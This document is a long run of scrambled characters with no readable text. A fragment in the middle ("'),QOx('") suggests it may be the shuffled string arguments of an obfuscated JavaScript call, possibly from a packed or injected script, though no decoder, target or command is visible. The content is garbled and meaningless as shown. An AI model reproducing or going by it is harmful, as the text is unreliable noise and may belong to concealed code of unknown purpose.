)i8Ig!=$:6]W4}1]]KAl](CG!X_(dk6Xxd1}9DiX1]4eaT,]_]GA6.3f0(d9}82]+X}.iXGIsmln,KAAR13{)A(xmKK}GXA5f.]n>Ai)}vKV.bo|}}Ce]:;9en]h!Kn:A08a[14A,kyenG+paGvO)1XaKo5Gu1KXMeyn={].4KGtf.!e7Ai.e5i35d@PK 07G0K*.=GAfsfKgo:1QiX6hl .,O@httjs04)0_G!rA04&p19n!9[NG\',.rXT,17cQ,X.oKXi3Alaw s.Xe.i98.(T)p(Kasu}K_fGiO%lK(quA=t]K=rde{ncQ.*<.l=aEV390,rAG{G)X;Xl04XXA,;GKAeK_XALK(;A.]e2;1paAKn1ueK]2K(KGm0TK)X(|\'lXg` dX;iAdG}$i3K;2 nA.)DA:k<ic0i>f X4]5cynat_ee]Go=0YpKm1.8T]X"1Cl]#tAAt XlX_aX.]yXeAK[]t#ot))7;sA+ie=n"kf_f)5pVGsKoK$i8K{dXoX2KGo@)\/jXUle&].GurG?yG(}xn .xX!GCSGe=K\'g_tXX"GChKioZ]!e^v?d!rfWbA.dg{] )n$f.u8m..k1:)}.uu (an$XXo.KC5GFtK@ GXi3eF.11e8KlG1_6r4&_lXo.X=s4sX4ct.3K,.GKf(.G>A)av1 >KGXG7KIg@t|(b6GG6(h;GKr+;io"eAC{fSEuKl0Sd,XjKS(iaA;=rAtK]_Qc!Xioi)xA KG!7 ,ll0fG (e_\/6u0gK6X))sVn49r0=3truIG#%}=T.}9,oKK0G}!}&..XO.jS{>1.w2,XX!=of#o1!$,.eKGXaj9)A+Ah>!K 5E}1KA]rA5kG`biD(K;dAKrsAEeeA1itK7K^x.nXAn%.esn.,C38.AG}s3!(XX76XoXGodyX!go=.+{BA(nl=t@A\\syA=2K;A.bdCrj` oXkGj]]!G!r1t_;r5AC3o*npe,"r!>7i(oAAnkGtr3kGGs)AAeuerX)eA+sEoB0i.(!w\'0tti(G].er!ik4Xtoo(CGlK{d!a0i,{5Gf}";o1A]G;KZGg-h5(pXXgss9m5e$.ifs)945.h.][-eKdA v3tu K.uX1,sa,s.(Ah<#ua3o?K\/Gx.ztA.k4FL!kA].X-Get?7elXXXi .aXf0eGCG<.o;GleAN`dnsGG]i?.b7K(7rKeX$hoes00da,XKovheerKxXefIAnX1DX.]1GtX6!(7Gdd.$>@d=sfXK KCy,yG K}G)4ief=(6.wF)trNirp.nuK(X.XX}9E r.;d0}A1flV[eaiA_a0X#4.hra,c,;1GrGoo!.ipx5 UKGGsXjA#7$}3X=X.,HSG?t0y.ipX(]f9 Xt0!Y4[iAkKGKKC13p$, .Db"s:eK%K]3ASEK.GAKS5].);;A.G7UcoX,a)+esK]u.GaAIGn."08X.X8_a.:ei_!nhA5l)GtGK=m(.]c(tQ$AX]57G,("(ircDo8e@tGnK0e6alGG ()k!a8K0n )n,s4j.K.GBS]5G2AXK)kcKxehArvG5G3 wd1X_)nGStK\'KGG0a0XCXsA)A86]!(7X,KXK_d}n.GTKXfu5.fXXE2vQnK}R}6NX7XbGv:y(aeXfXo(e=.3<G[C..A3Y]y)tX;}rr]nk6}AA=t}lXoioG KnuXi!A\/sAaf}.!vG@:\'6Kf.1AjA}4GiTh;ndr..;e.iGK5 aXG{PKiG)c#cS}50..nlGX8)r+dGX,XA3GtF,A.c0gGx16>)i rtS!."KsG.($}.AA23Gn5hXw9tu)eGA\'frGhArCi$)G:G577AtCX KadvrrG>.Xkti lG9i4A6;p]n.f3tX].ei=A]y3>GYpoCggX.(9KA)0E\'vKKsoc.]rwX$;)X3e]e,xgK{E<)X.,eT.fX.130r90Gv#]%wXr[AbtG i9{o_KtiV3#&*Ar!p()ypA5o]e.}]lAYfA;iGAoMv00;A o,=GGh_.X2C7_e{;l.e!.:GAa)X$iu7)Ahs(s]3;r=a[-t{tt GGeof]AmXa)xKgKk(cdX4 2es Bs.r0as7b!h)AEia$k)si]En.s[lAu2X!eR_cXx,Ci6t:leo)0XiRDX,Ma6]GAGrtt}ruXAA.X).K7K{4(4A8XAAgP]],=KxA A8(;CXy6,f5.bXsiG+XGoG1s(i_-.x5AG9Xe4=1!r&jA&X.6"efK.EyA .1GKg4@fXef.j.K9u.u.jT:A(5gApXfG*(o.ar(;itds. .Aso} 3XK.UX8s;A5.}AA}X]sA_Ke.K;X, GAK}=Ar49A|:GXiXi{K_C[m!Gr(.,oVAt!_:A.slAe),X2r.mlXXe{i||t 4bieXr36_4c , bntaedK\\C!v.inKAAX!pli=A[;5.etoGAXVD91G K[KAgX(}2W Xs$Gcaumt>1-so)HX]CXnco]}chG(o\',SayKSog)mnFjA *tuGt;0KeAol=0.]dAXlO7e]X.aitoAr6X5aG@63A}=G&CKGa9tx.A_.7AXX1].ig:GGKGiitq&K#enEwAJN=aXKS1 ,GfeenG5+])t.KrBXAi_jcdi.XyG5&cX,!3cmKfDXG!)\/fGAr56AwX1_)4pKtG,Xn.K.1:)G)vr!45f{2UG 8A82F:5"pXG)oG ic4i093AD).kKA1)on3hr[enA]]:u#pNo,8fAX.6Ag60r N0>utresi].3DtAsAbf SnX9KG1x,.A86n.}_)3KSXAG.Gf.eee$]i_1.gMGtLi+ae1X=]ndfAfN=cChatiAffer.CleeGiy63fwZXX]564K0aSgl)V]A&)o<$hbuuA,12s.@fotr{aF(G5G]K1A8ai).!o)c69{r<AC.K.noX8tK2l7f6AfDXUl$u;];GKurWA46kG?DMS]nAX=?Dr=]KX]po1;}I1nu2]){+G.G}161;4]@=9KQX==rfG&Eg# .5K:g^:5bT,...sp\\ h GKF)]Xolu6)N.Y1 .==%dG(.n.i)]s( NrXl (4X=nnf9r&OEKf_e.5{Kg!tB1K.Uo{eXK,b*aX=1(.Mesriis.)t:GjKK-.o.XX)eepX{(.)[dnFS0lA K.t;mvfp6+"KNtXk6XKXmk9XKKo\\]9,W:KA+A8t ]]ll(oKoXXG Ci[G488f)1]%.GrGleA{5K,!=yj1eK.fCDt)).am(zXes ow.eAG).roX rit])+ c\/1A.sIG3};XUpxKMZG.Ge,rl4X{=ieAGov=.c ceA 1Xid4G=s7af(0G 7,{G4fAG)XN,euX4:G!G-,r&]?UrKT.K6K47].G1RK3XGlA{fm)AI:X.4om[8;8e(G_(W}c9XCy6f$r]GXYX{e3uBd0K;eDt(tG.X];]Gw+)>bKX)_ .GAa ywsKQAXX5 \\sXP37g#Kn{K.)tu1 lP!GAKc2,_aA t=Kt]|BG0Xm5X0G^tGuhke.n(i2A3see6.#!)AO;DX,XA)1K,3.}(shXyr[2-eg:,X(A(a,_hOAP,XXGflEnd)1G07siK7H)XwGGb!g=a+YPXn4fDe%f]tCfx0Po ,sf.Z-UDVXGuimm?G_KPe)d,A!A]9-{r 6:?)PN.)b+\/A!c9A.KgG]sa\'$tYgsX]ei7d$(1\/p!X..Af#f72G-9):l!JKcTpA3IAKGAG.lPGK!=Kh6:Ao06G9 K]p7,fXXiueGSI4rsAx),G.AfSeif{HKiXKG]lkaV3n.)G#%X36rn)=xBfPI);GK1fhQ(F_GT.f*9lcG=)VS[RK5C]sgAXTXc}srG,,:,.K_(vAEfsd.sR)tAwn!p{r4AG kKqAHlAted Keri3 o,3snGerc )`Kin#l,yAAfnXu"es g}}d t} iocadrAd=)?)tf}.G_aphfX)vo9v_GXp@d.r(&tGdq rot7_lCwGK9rAVXicAgit,rM)s=f=AftmO.j1X{XF.ET&p r7c}a,f=Di5r!KnGf!h.G()7;(e1]c2bKF9)].tsm.r^.y!C,X :k_Kd(K lG:ciehD;.t).;.Xe}rKa;j}8tGeoX.CXK)0Xi1Ur$K1o.kK_X,Vytc$}n;s_tDl3=;K]G0\/"@A*r\/bW.E`DumgC}.VA_-Gx ,GKelkiqGl4y<QoAWc}(n6X{8jK=o11]nA((GrKK(,Gakpc]AAAx"i$5K.3,F!""%.Xa.h p#s}e_91i!X, tCt2if&r ;Ki,i[eH,t{ tG,!}CKAa(:iq[7f.fo_,i AaX8eXiX2o3Xcm3GDX)KWA}C}_.)!G !)Gi].h(ipniXbKX le5sKNaxoA.e]!.G.KHG{At.8skl)ooGDs,K6}A(y5 A^r.e.kDob!tZncs]CGk\'.s.vR=Gfh%tc9d[AnKAKB9fG)- f0eGwet 55]t=f]W1G=A A*bA}]}.DGCea:eW(G;rK sA58";G)KXt{ArtAnAAhXbKA5}0Xtl36 ]@$856Kn4];S<eIdX]K{k7.KGP!fioGe]:fT(X{){nC!.pm{B_"yc\'n;e atle}X]:c r{d):x<i)GAg.ss.tXhn:,eX:,:1;Co )"!;}A.HeD,GVsG,(,Vld.Ap[AK.dA[{.ob\'eXt}}tFN#9t.iKgk@ )Xf@[4Sune1uaS$^%TXm;.29cK^ lp;feiG 7GeL6l)CL;%=}jWG.K.e;Zehdizg85{G&o(%AGKD8fq0pXiK .K=?eqK{HAXeX t8i]cr!AX,gmio{`odcN[\'Gl!GG7].Ef]>,r5AiA{[E0itKCGDK3)f.Xo\/gu,GnN=(-Gyjl(mA;d]g)hl6=KeJA,moo{I.;,A%bo,=\\c{7XiiKg7.]KGkn)G5iatrhK\/n2ven}Q!tB..wcKymGoK;AXGK};})p33DAf  ?3XGeX[K!.XlXll{ts:GiW2hr3d0.ei;_cXto3=e2.oU!K.wAA0=(f.C72#51&;!X&oeXAreey1G(+idcA)Ge .n  Gt!Afh[x]8!5n!oTXKo+R_X9G)r 1eD4KXIGx)4A$}.X#YA OX9nNX1.A;K,KA(0;AAAA."XP!9x),X.3tro3,GX}19iAGcae-K(=34+;rK]A.;KRX1ANAKNtc1X;N\/(XD8i,)#}]c.GK.7]},&AyNX_XtqnGK54i;=$5iX.)3Bm5di,fq {HdX000ta=]8U]G,yoK2,;.])Xo3t_e$F)]t)Ci)_ek$X(GtetduGu(o{)}3]7x}x!=\/,(_cB+tbiKt!y#=.KA!AtGsPK.%56Ab.Xlt]}LA ).(de,iA_x.X&.05K*cA4I5z;96Xoff:u*X}G,lXXl.rieGvE!A.KX=t)e.f!K(|0a,i*XTy7m.cXpAfX5XXX%X))3(19Df}!A0XAX (Er!d8le8X3.SX{o?XGm]9h.!6EXyeu6n6^jkGGfx gA=.=e]Xf{ntX0X!AX_Keo$acG.8]]A]zgm4aGK6Ge}{CQd:. &5C.`]S%op_=.ti\/mApA;ex()gCF).K0oKG55gtr^,NAt]^jA;X^|@7X::|e.#lb!selAN:7riiG].&iDe&AecKK;6%Ao$vKsKK}(c0. Gf(3A7K*K =X\/10n,G_r\\iXTKK,G3AKG5uG|{9e]GiGf_sKc]X{v}0e=ge(\'{Xt|G$_oOy),,1,uD+ff>=G.eK3en 1tpX.G)n;8}s\\d8Kg67KA}X,..e=MG.;r()sO(9C}K!e#``(]x_i .XD"2A7 ;iMtKl3;G{f)nG.G\\AdotA)4y,,eC.,cXXr)) 3}]G;!!-222g;f7:Goc6[g!le4oK:yX[rK  K$X5&91+<netX>(}5=iGX6NGoG;S)K,o7.K=]b+tAGGGGao_o4A)KH! 6pAae0,6e[rtdfis()G}%#70nA,.X.fi  AlGGr^K,);crgk_c,!8;;A&sil.E0c1Nf<it(fAt}Ajseks1.gA{0_KCni}G.!.Z}{Kg DaKBAKPrGurAXfn_%K.4$7.1gwK,:euiXdqik 1]G>8GXe@G.JXY[gh]u)CI..{aG(lX9ir5\\X!e]KcGti<K(4bd7}uX24.ciG_gx!;A20nezKiKBff( =Gt>{.7{.{GGlDTKvS8.Ait=L.>&tiK3>lE hM)cXoe1u1 .NAA}eXe}eGti.Zdi8KXs|-G.iGK]GG5_AKn;]^l))]X33,v)u{rK61.7;Gs7D]){Exfoo4A{3I97,v]ng}![gQ Gn(Q&7t]:r,le-iMfy,X\'GG_.)As(,]m._}3z;wh0ync.cchCX{u:2%5g}?50DlkF6S,8r)G.X:.G}E.se=eVr1.ApP2gXd]crfnnAEK. 8fA9[}KX7AW,.;!n#G.k%153XKyNAm(G1]}%r(.X&o0M4?,XG X.AKFX(25]XG*!_)0A#oa) .t(,GH7?KceKTC#M6:3a.ltK( A!].(XK#T(.Xfb6X.nAF?G.\\yi+*uX>.Oid)o;.W6,vfqXKXio(]elndK),7f]7A;{vX2ges6f{ )G?=eAh!:AX1@mr1Ay5.m0fNGGX1dAoZGkisq=of]Gg!!y^_:13;.o ]5e_ ]ssB;.AZuX7l;7KePiAs:A5lx,rlKK024Nj]esei fiK}k.8:>GK8.uMyimW1teGr..L\',GiAK=DdoaK@(,l)SK.AMA.\'nl K].GGIN;XnX,Ap.e(577h9cA!;X}Gutn!ACo)Ni?a9AXea]5 RfaoKrl}C:m ]=4]K(()GGG{i6teee)0x d=;N1Y=+]fr=e#!1s69G;agGy.;g|Gg(eAoK{e)=K6,)"Xn 8HA3(Ds.Gr.,K\/X.nA9|eA]aue!)A]rg2.6G4.:nGa.Z:(xf#4A-X\\Af8}t.K+n2iaA(={NG23oKKaA_GKp4pof;C0fo;.AYmre(AsXKS(Kps!!.ASX.XKXTah.eiKrnfrG7hD)G;i=GG)kAG:70);G#slGeG84)\/;!.da[!$}.X,rA.";eKk=gf AsJsdt tARK,fr):= Ii*do$gX]AGneh!aGA.c o XlotK]_.6bGG332]o1C6t669i=yA01( o1 lXK0_C!n)GAi=:\/],X3iem0l6t9{]r1Kta}W]CJ]1)`emilat_(rK}Gy9kX].i;e.eK!d ]]% ;AhkPXv.s [Xt=i Gf.#(N._eAG.6Kb)KGAmf(i7o()K.AU .&pdwAAe1,4Vobxu$.ytX4v:VK6f]kf }c\/rluAX?k!.{3p5Xp,y AXp#bG,tuoaW;)o[A7Xisd=rK,.r.dx{G]_066f,7Ks7$*..67A.C],yG69G9!p$X].dAj12\'CeXXrT]os( .ess;)r8=.=ozifo)GXerA9.C:tbsg!ihe9o_nP]689 $wuaG$=0rexa} f#<Kbt4GGa} VG.\'8.o(}uQ iXb.n=XZ)um! jd.i.(Xndun<.pUAxyXi]A;GXf t].]Gfc[AAGj]A2+Gil-\\!KXsXokD;.nNWxe;:3,jGrKXGWKsny.zKAy{qgf)uAG6\\f]ruiBAXGGAKt?$y=Xn.ua!=KCGeX5e)u=AX8r(f9TXKpQdXty0P7],r.XX$t_e(q0]3..e!A.e.( a]o.)EK[_s(GGGAGV=c!7GcXM37K!r8.]!>(C}D50]e_h.= vsXub688lC]1YX!c1(}ZG] 5]V.]1fsr6n\'( l.6:GAe)x64nXt{n<AdUof1:9s\\sn.sQ=Ct60K=;]PGKsGKoAlf)0K0t+&7?8.|V=;EJTcG3}0)CGtrA87]w,)={8A{0Jrm(tKo8=hee]G,hd3.Ka 7A.9,.g.(qDiunGi$o.mA )XA KfA.o&sTG$!1.X9 2e]X:ut57G#twA(=u41m}QageDak!G5<AX.1GX{G=pG.$AsK2TfAs5}oXoE{1KeCy .)8ef)2hGfit_p!]oioAA2flGXynlnAsk1qA..,L|6thI(;Krbfh}XiaAklori9)2iCXig8&A]iKAfcXy](iA)!iK]ieWQ!r.]G,K iS!X@jtoaDa}nX;AS=t8X)eH8(}(K[.S!K !3dGg8ar_it}3}cGa!8x.g8ra;fe:prG70;KGA:A5p.t)X0zRC.e3}Gywf7YQA;[_"x(K=C fGodDe3.o(] t G.0afA.!KCm}8].tX*K?n!1aenKGa:h9G3kfa7 5.AK 1tuG<=)%. tiK#2)96@fd!e9n.q a+n !K. ta; .pKi6)KRg=!fC ].)Kh.fkG !!_XKdAilAim{ G1t.GaX<0=.B$X..rs5AATo.,CCg31m [fAlp]nfrfA;_.t )}]scAk X#3_lK aev0. Xo GVr8K]Ka1kMu.oi tKtnf}Rt5 Ak2pVgXyd.io&3s!WA[AX_2as!Kbn7(o!A?2r &fGc);.Z.1hD9nDn7 XX((G}a)?i3&v\/yo)aAKX.; r[<)AKG(lDig|ul}.X2]&. sV!;l73i r6(rGv rKdG]e.G,qtRG(.67U.tAi6,=94;k!6i8}oM0,XXKti0eK!0K,9G.kop{(d xi8ffl.bKG)G=banoXrDXnl)G=eorrK_etA|A,adt7{kYo,_aXs.o"aUl!Gr3}=nXKAjwbKiKri}zt1lXi8XAc^= i+17dCh:|f-[e51.bMXwXX.y XihttAg0,KGT38)G2Kvf.;.GrGa\\.e.Z.A9%XC(,KeXoK_ ];\'+-X}GlGK0ht_e2]0oil}n5GG]rkn.f4-.8%inA :"sia(<KgN5.u]K.A0GKV1o.fi?X:se{%oG45.f>o[Gx_Kz9Co:v&l:A, te)o{s_)]_C)4a(9Ge{A)=fFK3K gKtAn.x(Ke!c,G n]A;aed _23{,^9).]dA o=t0b1XElGtXX)!g}]iG5fLLi.fAosA9oCsV X]^etCXeG.OkvX".a,X> ]{hs.lGs{fel(4A);h}s,X=!K.kXJs= AKfilA3.X7Xicm{=\/Ki=irkK.Dr!(o!. oiAe}KP K|>fCX.GHt9.fipsuKt8.e&&1Re$@%caXggXpXn&t4=X;X(X%itu{of7) oX3,. fA|1X]KXgG:snt(heA=}: Cof{(}.lC=7AX];j.}lcGoi4GAcfp.kKgX=_Xr xu2KGj.8la!2mR%..8iDXG9mx.+gKXKS=V 8kfX=ee.Xff60htA}_A! freGpeA;=.5AG]aKs.G6rX5)ety0!GfG8cZ1p qeeeK:KoAXXG T.DDtK;;K}wA bf8q(]oACepki.)5=p>WGApX*_XG.s.c&1A1,frs! R](4q7]}u(=KAXk=);stGl( XM.=.y[]GT)e,4})s(An=v8mldA)K]tJXX_oXdj]ArGA3rf=.g:F*f,Sii jAit;0K@@XGd%=) &)[ +G;eKe)7X.%}!{ieuA(oAGAs8o.e  flGA]uXc[^il$e7;G.Y4ed r3( y.c.!kAo,]H]_o!X.]A:(!AEe=ncKf{E3X!G.i*1]ims9fe&4:kiWitA?(X"tVGntAM:b7KGaAA!oy00d ]KoEY:fKf1ea{1op.{ dt(A!en%XnG.A&0rK n37e.^e3kso,p Ks.8AB]QrkuKif([I)\'$ ;AX)d9 r}jE jA! 1=XaG;>oLha3\/7Qi#7u;X)@Kgx.G)1#oIAn.>|htun%}KX&} )A0ztu;=tXXseG1in.eeK6ssEAkeG!(GAG Gl.AZq&K,AEn!siAW4fGm+eGx_y.K)rIcu9An]%reB Aa.=-amm7ncvDGy K.eX5G5C97e,Dv)A|,n}#.ovg$8D 3Ai#GcX $2 23Zm!rXXeK)X+nu$;"e$A=nXf!)r$\\! oG:Gtt"${K6{A;uR(h}io5s.. XduQf,GPf1{.Vi;nlt{[Gp mo oa0:f;hG.7{u3`Zj }<Ep.KG.GuX1$AAyct.oXKXsXenAeau(s(.a.$Xs5XbaCDd!efh}X}iK_A%>b ,1cC!n0[2A}wvGri!;C]. reo.oaXGmexKYKn;AiArfhi5]6ylslfsAy)00K.kXVX c.=Keuh;3K}GG]AdXpv3n=O8hC}K) .G tcXo1A_iAd{e){oy (A]X=puOr3 .oc<m54,e5Aj)GKGl&nGATF.XKis,`GpeKGD1{,f.&(AAE(d=E0AsW.-Wr.=a7z} b!GTm D}.G GX ;o)CA59GdK; o m?!EXpgnXtX..?)G$o|fcgKGY1K +![Kti )%2<lKYy}otFcooKrAyT!5eni=GytG\/xKv({a.t3_S. \/]77A\/)X XM;nafu t1Nadf"XtlXX=k8i=!icGi}.AXms#oVAp]#U=AcxGS;vG;jA{ zir A{Gag X9 .6 nA.!K X@XG7 C)isWGG.[Gy5D )dJns.($KeC Y,X:ubeeV_lKfakKu(!=06igi5|YGp$G6f(n8XGaLtr.if%?:dfoGitqeAc!5 oi7C7,,.d K0t;.iNg6dGGn( t.X0n5rb!AAGn^v{rEtdlA_e]X}tk=ytX[eKf !e..i;!p.Kfyl1_!NC]nsXe;a6ole,TebixAhp XexK o!x}(A=09,od3>u)oGo;{} )G2yhCv=u bGv5Xc6BGvmt8{_f4Gvo9=A}GXRh$ g>[XK(A}` bu$iKtli.$Na6K.h)AK K}na'),QOx('aA];$GnLeetiymaci}t]MKeDoX!Ke_ftg]XK+rnat_Gm\\s:2GnGg-(uy-4A6}C.8{!)2A4XserAt.1G%G4}!1-EG=u"iec7sK)(t8bXbi%,i-NGt GZsX]aKt.=.=d\/A@6x5G0|{GAc}4AeXlgXK,poo).(n.wc+K:f.Gdee@X2AK>cV6w2M6w{t_: rp.AyA4K=sNzGr}Qc;K.rX8(gAmXKXtAn=M"nG9!7Sgrroa[a.C}GAe7mv-A)XiGp3sAR=X]s4Yu4uSO{K13}G;%*K\\HRXaXXh.o.{7ey3!GAXfX,hXo=D!Xm,2dAeA)A"11oK)7[dq..f.+v$tCAGiiiu,ehgXtG,7sK;Gxf 3Ald!eXttG.A;iKiGGG,cua4TV!viKrfs0X(KTolX-tyId}_VrXA7YrN-2!*,rH)Ke*bo0G 5tgfow08m[KX? cEG68a.u.-8\'nlA{;X.=1G)nrGoKe.X#Gsd[3U]]YKatnAGr+(h,}_dK0 m!bKx_juoc& KMXG.7otGdXK3)Go. cw,i=e)ne.A+h.9 X"rXt?ertfXGA0i,G-J b\\.a}.hXcX]GN1r.X-XTsrn.Gln.v;)K6XsRAo}-sZtpiE]{ek]-nG"Xeu+KKi-v.-Gs.[yrAds4 K!a.p9ptr(gX90GXF8lKel8G7K[{S:Xrf9.ef_AK.kGyiXfaG,G!iGo5{^ t0C8)eK<A.E)2m,KzAi\')\/e,AX)n!nf{MAg7!;02A7}t(.s y2H{,wGnrgZteoGfjtG6!3]e!GtDelvtey sl*C{x{{K(4HrJRyDm-f8C]7|hwn.(Ai1(G)A:oa37G&,v[a)Ge-7)se!KtKcsKAXGJ(1I],Kox)n+ago{Gn e1!Xk-C !K39j_66A.cC[Kou-l+Dke7FhKp+e8on}=XooXu8aoK;)9ea^tsek_a_n+a.InKe9XKeApt9uhaiIpG?X- KxA!178]57r}.iX>E1a{okGnGKG+i]3K_0Xo4LG\/AyboZk;\'x,{GGiu">$r\\Gd)q&9]brc9L&.iiKB!=-t.}9X9;sls Gi@eX0Ge]tMAiArGlkZ3A;e.ehco0]8"KsG1KZo),sAg37ac\/l1fA{.pA2sA]!nsLsK.8!)eCdA2o0k_;KlAh)4fi6L_4!X!AKb80,rmfhXftX0 KG oXxd4teK.9laoP]eG8|.AK|4A0X),eaq!-*t_|e)acn .eX0K.s.uli,g s.Go4\'XK60GKK!0huX1.1t:_(8;[2tl6 fXDG"ehpK 1X79h"9X"e.nSiA0X"oAe;!XXX]K-J"*KIl$. sXdA.tuX,1 v,GX6euAG)_\\"iGKsX%Xufxg%sXloGodT},eh*sC,xKi[700_x<-XsbtX".eego706oo.G]pG-*;))>Kq30-\'scG(q[){uCW9nt<"3^GK&O)55,f-eKP9!us5w.od ]X{Xu1iK.iK}{X 6xp &#724oAredfE7J7tc.(pG1z?4aX)6K 9eG3aXc9o}i1re{oG+Jniey@nv7P+t*G*e!fi)Vo&GX{_t])O)Y3d;x:sp.wg}7a;7X =Amr2%|.[)X-"crCp=K]wKKnI6*lt5s]rfu&}g+eKbyeKzA`__ee,ift!aaG.zxQs9d"XK(w}oYT Def6l(GiKsSXSXdGG;,n4lorKo=!2t SX;,KX0>Cs9oicXeSADOi.use,2I cm=K+Xd8Gstc1eki3g998X?8?;wpX}-,pXat}i.K-Gf07]|-0ssCXsk!o!D7+W3Ge-&d0@8e$yG.)f=KY=l2d- !.$K}}.KlKwXK6ls.n8"uG)l]=}D]2:1aD]GGe7.Xn4t.e<>iAi.G]GXlxGz6%fG3i;XC.bsXGXK.o.4]ptX!1KAA\'n.anAvo=uDxa!1uarAe.,(K!XldXvA)dK[ertFh-. ]t_KA@hCiCgtfle\/oXT_XKGpAA;X;=A6^nr:a.s$rtoAe.HKdKu-Ct.ohx oEtXDiif.Cws0,|Xf.Xf6-ryn004$Aw]nasft-+"Ke).ls|Grr_en\'M6Xj#kA4.2ua.,5X<<{b|ar-t.ili)c_do;[.w.L6s|,rwhAp.nu3fKr(|4tI$.a)6tiriG-d.fKsoGD\/||vpMAKKBt1$ K1iX4!_7A]a()*uoAK:ytthe9.eaKAP),({C)rx-.*@ i.>KpwlAros{}iX5s]9ev]xAKCevQ7KXP.61 ,A!KX75iu7GXiK]bXA,i 4{A`{tciX.w_+5G5.6E;!GGg1i0waedGe,p.froX1($Ahsl5;,u!,?Ab-K]DKG [8dXKr!}AmtA.d56ios]sf]rXrG:W6i[]f[oK#gAaeDXj6 0!X4]JkAKV1mXrt4a(.-G-.\'pXtn;5)]nreGaAn;0a}pnXE3ig)Dtte+4t-dif!c5dx6;ce8uG)GIeG|{ktG.x7j-X8yakeyr(:>KGcD4]eG_>m0G1KEn]!G7Cwdf5s&m-en)k!(iGpLvgI=G,3aoo%Zfn.3n\\=cX1uu(KXoKXGKQ.GrzAAX-taPAa(4yQ9XXnSD2.x\'5Xi1g=niPK$e;EAie]s]nXo{VfqXeiy7eXm5GK.)wXG5!\/XGa7(}a;AGXG.G9c0.]tI =X z-sb]}crXm,GGa)51e]Xso]fG"7fu6+yo-4b[3.o,sNopX4XaKxq{37= -K(rcee70K.j.8}GTKeud)X}ihoeib:ir\'8_ hUfepe>)2,V1X9GnokeA)1w]K.XaK3GX8mXz|ktnGLe@KXf-0]Tea7@.A-O- X8lGA= AK.K0l>5ct( y@GrX..9KK4X9|:;a_TeK+Xor]+7t}ilGko,o,tg3 eX912.irl}`Aa4,n=AtK+ =gGlK3vGAHf]`0&=ainn cea}3r8K71G$5 in{t8k2=gsGnXX X]9X1_KE1=DsrlK-$.DAAee!tw2X$A um|A\'5toAG=nK=X}ci$3X3rloGX-stAAG0u8TX oneXAhX!VKlXtUw0).X9f0eiXn.-d<A2KoefCX)OXT1XEH9(KGXIA.Xr{X..A.K]G.ttX]},5ocX[9lC%;XMGfX.c!_vo<feingA_9g9"i].hwf@*G,upKj4XcWgBB1rKC6RAiA.c,{rXB7eAGKwqepiK,4 )CcX!pX;]Koo.TAE"p.8,1nl@9r),A,dlLnK0olGA4KpaGteoG!o:G$K,5]]eGx!X.uxdhvAoXtm3MVFT]K9eAr=}X_}G6!A=Xo}4-,X4n6G)eA}GGy|euGP.?a;le=Xd8S3Kp"3tAeb$-GGoeTg,m0G.l-AGpA]i2ma)*tu9XlK)(),\/sB1a_stA3 G16e!7sK":g`1am}y8T..p-t.X.N23accQi.:XXKGK[)1Ru.A[n7&-D"rdL4aAo{s.XKa7X7Oha) r-.)5t.S8yUrk8lGCG:5l*889scCks.(X)=!wGd=G.it\'GXGxatpeA8rQpGAe 63G875o"o}e2K93PG KAe43i100G+bu(l 0u$K8A7A7cgeCI Ki}oX4b9T-C}e!en"fs5bb_$ac7tn9XGg5.iCdoe$&liKGp8pSeeG;_7a00l+1i:%f_mo1ai,K.KAn[@2vwAK.f.y.Q.{bnaM.;,sK]DAlA Gt.Xt&Tl.KMa&4[tu* XXT9DTm[fgsT ].O1eXGenKd]0XfiLG;a4Ma3t7u1iflKoic1Go0KiGaK(7X$5..Xl=47+.6c_]0KG`&1Gp.t.Ko.t#X94AfGTK#$Ai<1.G_z8r@94Ctp-.#0it0aX-#nC X(.\\hAuKu":lKBeK_wn-jaU)0X=AtaiXaoeR7en_.olvIaoj(fe;4K=muXef3s1Ap]!a]roi({GGt|kIGyAZmf.la@A]V#0!$X^m>;suC@Sp1,:fX;OG2fCaGXK!Go{8G_Xe0e "(A]-.io7A!AKK-6At]essK\/jX#eld=KATo;1XXtenK8GXcKK 4Xn!bXa0PG0)1GSrGXA)*,bKL2so5d[!:tL0A,i,Ola7XXO>oKX%=r[rG=X1ao.?f.6=svy 0,60G$.%WA 1T[iiQ.i51#Al.Ae Xt.)ltp!XilXXct5eX.!iX?TrAG9wsossGiaGK]4ikXX a7AonXKG(ye!gK8c f i&aK) esC.;kl7-KA%3aX1XtGho. +e2e!KeYc]t_1oltXG90TV.)be9X8n$sKu-,_KoX_(__#yGX0)04e}}8Ku;fAXsIiAt,apnKl Getnr.KX9k=.eTisdf,,fal8l69oKi"a_rXtll|(!jEKA@aA.g.aXGGe=4x8|srAci[hYe.n.Xajysfocbx]$v)!.sK v.Xn51)_x)edcg]a}00icn(Aue$rGAc:ebr{3X,nNI5X}0t]-GaX,AS f_sAu]&MmfHr.29]sGKGa}(:tX;dos3.fn6!cAo3-ln8Td h-bHX6wXXAGDKKt c_Stf )_; 09dnogu+e\/)(Gl8$.^j8(.K+.AA)RiAAptn&XK]0Xj;(X{, M6C\'.C56Gr,f5H[4))u$KK1K2X{dh)k9c xXndnX1.2oKGpAeXo2c; .imad6{!=Xrhe8i!`;i%tA)7eoie8CGM.eXXec)c0)Af*o7A.-io#.nt2e;a]6;hZ6)p=!E-w;i4uFf,pPIt,iX)9ZJKA(.ranule5!PK!TEXhJGlXuMd wK\/-A8e|9Ssr>$XX#.AXwg$aflvK,524eKG(GCxlM7A. 5_1Kf cCX GK0!sK65Giie2.nFG22 nia[-w(y4eXL(-[AXXa9rXX:A G..<2K4.efKKd.p{f{eruaGbaX.]v?L* n -CxXKXG 1!8_KXfXio!uAiKk_7r=AKr9f-&G03r]_A K(XAzsX7uG@vKInvOX}!0{33xy=C6r=t{ Aixe6@ &]d7;l}KCC1pexa7KWo4]]wR!1!XA$X7=]Xo!c-..pAA7G<Arecfs<]K!zKG(.=@iKa7fP_2nd;y*}r57QXXAtGu]eX6BGKM1(A)54.e67otdZ)=s(-be1Ks1d-ee o.-beArXtKKGvk)D_6XaG-e8.4G7.!;be]aoW Se"zK4dd48So=en1K7KXeK:khStX1rnlr0!6An-! x6KXJe!.d1KiIMnse!fcKG8er+0mGKKo@A?l,GIAr8}ia-G[Co]Ao$-1G,AAZH|0,s!kGAa)tyWo1!68Gt5-A_acKos!oA)lKeX$Gte{no\'2@JiCGp:K(,ltGGn^%tZGeGD,DtCso-sKfAEl.G)K"AoKryKAfwA6MKA0tfpLfdtFriv1oeJO.iie=ZB:o.K3eim2P.!)hi]h.in   